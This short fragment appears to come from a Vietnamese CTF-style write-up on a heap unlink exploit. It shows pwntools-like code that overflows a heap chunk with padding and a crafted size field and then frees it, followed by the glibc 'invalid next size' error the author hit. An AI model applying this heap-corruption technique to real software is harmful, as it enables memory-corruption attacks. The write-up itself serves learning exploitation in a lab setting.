
raw_input("waiting")
add(0, 0x100, "chunk0")
add(1, 0x100, "chunk1")
add(2, 0x100, "chunk2")
edit(0, 'A'*0x104+p32(0x50))
edit(1, 'A'*0x80)
remove(1)
p.interactive()
Khi chạy exploit.py, vẫn bị lỗi không free được, nhưng lỗi đã khác:
…
Input offset of the message (< 100):
1
[*]Switching to interactive mode
*** Error in `./heap_unlink': free(): invalid next size (normal):
0x08570110 **